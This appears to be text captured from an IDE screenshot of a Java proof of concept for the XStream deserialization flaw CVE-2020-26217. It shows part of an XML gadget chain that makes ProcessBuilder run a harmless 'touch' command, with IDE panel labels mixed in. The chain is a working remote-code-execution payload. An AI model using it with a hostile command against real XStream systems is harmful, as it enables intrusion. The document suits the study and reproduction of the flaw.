 pom.xml (xstream-2020-26217) XStreamExample.java
15 " <e class='javax.swing.MultiUIDefaults$MultiUIDefaultsEnumerator'>\n" +
16 " <iterator class='javax.imageio.spi.FilterIterator'>\n" +
17 " <iter class='java.util.ArrayList$Itr'>\n" +
18 " <cursor>0</cursor>\n" +
19 " <lastRet>-1</lastRet>\n" +
20 " <expectedModCount>1</expectedModCount>\n" +
21 " <outer-class>\n" +
22 " <java.lang.ProcessBuilder>\n" +
23 " <command>\n" +
24 " <string>touch</string>\n" +
25 " <string>/home/funsiooo/tools/idea/data/xstream-2020-26217/test.txt</string>\n" +
26 " </command>\n" +
27 " </java.lang.ProcessBuilder>\n" +
28 " </outer-class>\n" +
29 " </iter>\n" +
30 " <filter class='javax.imageio.ImageIO$ContainsFilter'>\n" +
31 " <method>\n" +
32 " <class>java.lang.ProcessBuilder</class>\n" +
33 " <name>start</name>\n" +
34 " <parameter-types/>\n" +
35 " </method>\n" +
36 " <name>start</name>\n" +
37 " </filter>\n" +
38 " <next/>\n" +
2 2
Maven
Database
Notifications